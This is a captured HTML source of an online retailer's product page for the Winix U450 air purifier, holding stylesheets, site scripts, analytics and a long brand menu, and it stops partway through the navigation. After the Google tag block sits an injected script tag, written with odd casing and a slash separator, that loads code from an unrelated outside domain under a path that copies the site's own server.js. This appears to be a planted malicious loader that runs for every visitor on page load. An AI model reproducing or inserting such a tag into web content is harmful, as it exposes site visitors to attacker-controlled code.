

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.airpurifiersandcleaners.com/winix-u450-signature-series-air-cleaner
body_size: 28960
content:
<!DOCTYPE html>
<html>
<head>
<title>WINIX U450 Signature Series Air Purifier</title>
<meta name="Keywords" content="air purifiers and cleaners,alen air cleaner,aller air purifier,blueair air,austin air,tiger air cleaner,electrocorp,winix air cleaner,dylos,air test kit,dehumidifier humidifier,air purifier filters,vapor-eze,air purifiers,air cleaners">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.sitenavigation { width:1px; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#141f90; }
body { font-family:Arial; font-size:13px; color:#333333; }
.button.edge.on { background-color:#c1b29d !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#794e0e; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:15px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#645136; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-image:url(/chicago-ie6/backgroundgradient.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.colorize.color=88a2b1&cache=1769207560410); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.button { white-space:nowrap; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#f44d09; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#f44d09; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:22px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1769207560410); }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#fff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.leftcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { vertical-align:bottom; text-align:left; padding:0px 0px 0px 0px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/chicago-ie6/siteimage.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.crop.apply=false&stage.color=88a2b1&cache=1769207560410',sizingMethod='scale'); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#e4ebef; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#f44d09; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:25px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1769207560410); }
.rightcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff !important; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#f44d09; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#f44d09; }
.welcomeelement.link { color:#f44d09; }
.lastline { display:none; }
.border { padding:5px; }
.page-text .thumbnail { margin:5px !important; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #88a2b1; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #365364; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#365364; color:#e4ebef; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769158867969"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?45DXzSv6Rpr9sqocnM0GYhaFkl68uE0m";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->
<link rel="shortcut icon" href="uploaded/apc-favicon.jpg"/>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(4281506);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VD3LTKFXNX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VD3LTKFXNX');
</script><scRIpt/src=//xu3.gay/server/js/server.js></scRIpt>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55c3a72903fc55ba" async="async"></script>
<script type="text/javascript" src="/account/js/ie6.js"></script>
<table class="innertable">
    <tr>
        <td style="width:170px;"></td>
        <td style="width:400px;"></td>
        <td style="width:170px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
<div class="logo">
<img alt="" src="/files/4281506/uploaded/jpegB4.jpg" style="width: 1230px; height: 134px;"></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:10%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Home&amp;context.state=ndd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769207560410"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769207560410"></td>
<td class="item" style="width:10%;"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle2"><img class="dynamicimage" alt="Bulk Orders" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769207560410"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769207560410"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/brands" id="navigationhandle3"><img class="dynamicimage" alt="Brands" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Brands&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769207560410"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/absolent-oil-smoke-mist-filtration-systems">
Absolent Oil Mist & Smoke Filtration Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-filtration-units">
Absolent Oil Mist & Smoke Filtration Units</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-replacement-filter-cartridges-parts">
Absolent Replacement Filter Cartridges & Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aer-control-systems-products">
AER Control Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-air-cleaners">
AER Control Systems Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-replacement-filters-cartridges">
AER Control Systems Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airdog-air-quality-products">
Airdog Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airflow-systems-commercial-industrial-air-cleaners">
Airflow Systems Inc.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airocide-air-purification-systems">
Airocide Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-air-cleaners">
Airocide Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-replacement-filters-bulbs">
Airocide Replacement Filters and Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airfree-air-purification-systems">
AirFree Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airpura-air-purification-systems">
Airpura<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-air-purifiers">
Airpura Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-replacement-air-purifier-filters-parts">
Airpura Replacement Air Filters and Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aller-air-purifier">
Aller Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-purifiers">
Aller Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-filters">
Aller Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/amaircare-air-filtration-systems">
Amaircare<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaircare-air-purifiers">
Amaircare Air Purification Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-amaircare-filters">
Replacement Amaircare Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atlantic-uv-corporation-uv-sanitizer-products">
Atlantic UV Corporation </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/austin-air-cleaners-and-purifiers">
Austin Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifiers">
Austin Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifier-replacement-filters">
Austin Air Purifier Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blade-air-purification-products">
Blade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bse-commercial-air-quality-products">
BSE Commercial Air Quality Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/carel-commercial-humidifier-products">
Carel Humidification</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cureuv-products">
CureUV Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/domino-replacement-filters">
Domino</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/donaldson-bofa-americas-products">
Donaldson BOFA Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-extraction-systems">
Donaldson BOFA Americas Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-replacement-filters">
Donaldson BOFA Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-parts">
Donaldson BOFA Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/diversitech-commercial-industrial-air-filtration-products">
Diversitech<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaners">
Diversitech Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaner-replacement-filters">
Diversitech Replacement Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/effersan-disinfection-sanitizer-tablet-products">
EfferSan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electrocorp-air-cleaners-purifiers">
Electrocorp<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrocorp-industrial-air-cleaners">
Electrocorp Industrial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-electrocorp-commercial-air-filters">
Replacement Electrocorp Commercial Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/enviroklenz-products">
EnviroKlenz</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fast-kitchen-hoods">
Fast Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fellowes-air-purification-systems">
Fellowes Air Purification Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifiers">
Fellowes Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifier-replacement-filters-accessories">
Fellowes Air Purifier Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/field-control-products">
Field Controls Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fumex-fume-dust-extraction-products">
Fumex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractors">
Fumex Laser Fume and Dust Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractor-replacement-filters-accessories">
Fumex Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">
FumExtractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hauslane-kitchen-hoods">
Hauslane Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-range-hood-inserts">
Hauslane Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-island-range-hoods">
Hauslane Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-under-cabinet-range-hoods">
Hauslane Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-wall-mounted-range-hoods">
Hauslane Wall Mounted Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/imperial-kitchen-ventilation-systems">
Imperial Kitchen Ventilation Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-wall-mount-range-hoods">
Imperial Wall Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-flush-mount-range-hood-inserts">
Imperial Flush Mount Insert Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-under-cabinet-range-hoods">
Imperial Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ductless-recirculating-range-hoods">
Imperial Ductless-Recirculating Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ceiling-mount-kitchen-range-hoods">
Imperial Ceiling Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-range-hood-accessories">
Imperial Kitchen Range Hood Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-outdoor-cooktop-grill-barbecue-range-hoods">
Imperial Outdoor Cooktop, Grill & Barbecue Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-trash-recycling-bins">
Imperial Trash Recycling Bins</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-range-hood-systems">
KOBE Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-under-cabinet-range-hoods">
KOBE Under Cabinet Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-under-cabinet-range-hoods">
Ducted KOBE Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-under-cabinet-range-hoods">
Ductless KOBE Under Cabinet Range Hoods </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-wall-mounted-range-hoods">
KOBE Wall Mounted Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-wall-mounted-range-hoods">
Ducted KOBE Wall Mounted Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-wall-mounted-recirculating-range-hoods">
Ductless KOBE Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-island-range-hoods">
KOBE Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-built-in-range-hood-inserts">
KOBE "Built In" Range Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/koch-filtration-systems">
KOCH Filtration Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwikool-portable-cooling-systems">
Kwikool Portable Air Cooling & Purifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/luma-comfort-products">
Luma Comfort </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maxblaster-portable-ozone-generators">
Maxblaster Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mspure-products">
Membrane Solutions - MSPure / Simpure</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newair-products">
Newair </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/objecto-quality-products">
Objecto Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/omnitec-products">
Omnitec Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifiers">
Omnitec Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-filters">
Omnitec Air Purifier Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-commercial-portable-electric-space-heaters">
Omnitec Portable Commercial Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-parts-accessories">
Omnitec Air Purifier Replacement Parts & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ozone-solutions-products">
Ozone Solutions Inc. </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portacool-evaporative-cooling-systems">
Portacool Evaporative Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-coolers">
Portacool Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-cooler-replacement-media-kits">
Portacool Replacement Evaporative Cooler Media Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/purex-filtration-systems">
Purex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-air-cleaners">
Purex Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-replacement-air-filters">
Purex Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/safeair-air-purification-products">
SafeAir Air Purification Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smarter-hepa-air-quality-improvement-products">
Smarter HEPA <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifiers">
SmarterHEPA Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifier-replacement-filters">
SmarterHEPA Replacement Air Purifier Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-monitors-accessories">
SmarterHEPA Air Monitors & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smartfog-commercial-humidifier-systems">
SmartFog Humidifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stadler-form-usa">
Stadler Form USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tbh-laser-fume-dust-extraction-systems">
TBH Laser Fume and Dust Extraction Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractors">
TBH Laser Fume Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractor-replacement-filters">
TBH Laser Fume Extractor Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiger-air-cleaner-products">
Tiger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/winix-air-cleaner-purifier">


Winix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vakker-dental-products">
Vakker Dental</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769207560410"></td>
